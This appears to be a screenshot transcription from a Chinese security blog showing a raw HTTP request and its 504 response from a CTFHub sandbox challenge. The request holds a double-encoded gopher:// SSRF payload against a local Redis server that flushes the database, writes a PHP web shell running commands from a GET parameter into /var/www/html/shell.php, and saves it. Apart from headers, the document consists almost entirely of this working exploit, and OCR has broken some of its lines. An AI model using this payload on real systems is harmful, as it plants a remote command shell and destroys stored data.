 GET
/?url=gopher://127.0.0.1:6379/_%252A1%250D%250A%25248%250D%250Aflushall%250
D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%
250A1%250D%250A%252434%250D%250A%250A%250A%253C%253Fphp%2520system
%2528%2524_GET%255B%2527cmd%2527%255D%2529%253B%2520%253F%253E%25
0A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250
A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%25241
3%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%250
Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbf
ilename%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250
A%25244%250D%250Asave%250D%250A%250A HTTP/1.1
Host: challenge-e4e22a31cf732cdf.sandbox.ctfhub.com:10800
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
UM_distinctid=17a100658221f9-0ac4eaa8f9bce7-4373266-144000-17a10065823d0
Connection: close
HTTP/1.1 504 Gateway Time-out
Server: openresty/1.15.8.2
Date: Tue, 22 Jun 2021 13:46:31 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 575
Connection: close
<html>
<head><title>504 Gateway Time-out</title></head>
<body>
<center><h1>504 Gateway Time-out</h1></center>
<hr><center>openresty/1.15.8.2</center>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
猪猪谈安全